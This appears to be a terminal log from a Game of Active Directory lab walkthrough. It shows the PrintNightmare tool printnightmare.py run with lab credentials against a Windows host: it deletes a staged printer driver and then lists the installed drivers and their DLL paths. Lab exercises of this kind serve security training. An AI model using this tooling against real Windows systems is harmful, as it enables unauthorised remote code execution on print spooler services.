 └─$ python3 printnightmare.py -delete -name 'Microsoft XPS Document Writer v5' 'jack:password@meereen.essos.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Deleted printer driver!
┌──(rick㉿kali-ct1)-[~/workdir/GOAD/tools/PrintNightmare]
└─$ python3 printnightmare.py -list 'jack:password@meereen.essos.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Enumerating printer drivers
Name: Microsoft XPS Document Writer v4
Environment: Windows x64
Driver path: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\mxdwdrv.dll
Data file: C:\Windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_10bd6dee10a7dfd0\MXDW.gpd
Config file: C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_be4393c143e46548\Amd64\PrintConfig.dll
Version: 4
----------------------------------------------------------------
Name: Microsoft Print To PDF
Environment: Windows x64
Driver path: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\mxdwdrv.dll
Data file: C:\Windows\System32\DriverStore\FileRepository\prnms009.inf_amd64_bd3f6a64dee1535d\MPDW-PDC.xml
Config file: C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_be4393c143e46548\Amd64\PrintConfig.dll
Version: 4
----------------------------------------------------------------
Name: Microsoft enhanced Point and Print compatibility driver
Environment: Windows x64
Driver path: C:\Windows\system32\spool\DRIVERS\x64\3\mxdwdrv.dll
Data file: C:\Windows\system32\spool\DRIVERS\x64\3\unishare.gpd
Config file: C:\Windows\system32\spool\DRIVERS\x64\3\PrintConfig.dll
Version: 3
----------------------------------------------------------------